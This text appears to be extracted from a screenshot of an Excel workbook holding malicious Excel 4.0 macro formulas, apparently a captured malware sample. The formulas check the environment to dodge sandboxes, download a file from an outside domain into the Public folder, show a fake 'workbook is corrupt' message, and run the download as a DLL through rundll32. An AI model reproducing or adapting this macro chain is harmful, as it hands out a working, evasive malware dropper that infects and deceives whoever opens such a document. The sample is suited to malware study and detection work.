 Cut
Copy
Paste
Format Painter
Clipboard
Arial
10
B I U
A
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal
Bad
Good
Neutral
Calculation
Check Cell
Explanatory ...
Followed Hyp...
Styles
Insert
Delete
Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Editing
K14
fx
J K
1 =FORMULA(A1&A2&A3&A4&A5&A6&A7&A8&A9&A10&A11&A12&A13&A14&A15&A16&A17&A18&A19&A20&A21&A22
2 =FORMULA(B1&B2&B3&B4&B5&B6&B7&B8&B9&B10&B11&B12&B13&B14&B15&B16&B17&B18&B19&B20&B21&B22 =IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)
3 =FORMULA(C1&C2&C3&C4&C5&C6&C7&C8&C9&C10&C11&C12&C13&C14&C15&C16&C17&C18&C19&C20&C21&C22 =IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)
4 =FORMULA(D1&D2&D3&D4&D5&D6&D7&D8&D9&D10&D11&D12&D13&D14&D15&D16&D17&D18&D19&D20&D21&D22 =IF(GET.WORKSPACE(19),,CLOSE(TRUE))
5 =FORMULA(E1&E2&E3&E4&E5&E6&E7&E8&E9&E10&E11&E12&E13&E14&E15&E16&E17&E18&E19&E20&E21&E22 =IF(GET.WORKSPACE(42),,CLOSE(TRUE))
6 =FORMULA(F1&F2&F3&F4&F5&F6&F7&F8&F9&F10&F11&F12&F13&F14&F15&F16&F17&F18&F19&F20&F21&F22&F2 =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))), ,CLOSE(TRUE))
7 =FORMULA(G1&G2&G3&G4&G5&G6&G7&G8&G9&G10&G11&G12&G13&G14&G15&G16&G17&G18&G19&G20&G21& =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://fbknuele.pw/aagaeg4df12","c:\Users\Public\bwep5ef.html",0,0)
8 =FORMULA(H1&H2&H3&H4&H5&H6&H7&H8&H9&H10&H11&H12&H13&H14&H15&H16&H17&H18&H19&H20&H21&H22 =ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
9 =FORMULA(I1&I2&I3&I4&I5&I6&I7&I8&I9&I10&I11&I12&I13,K10) =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe","c:\Users\Public\bwep5ef.html,DllRegisterServer",0,5)
10 =CLOSE(FALSE)
11
12
13
14
15
16
17
18
19
20
21
22
23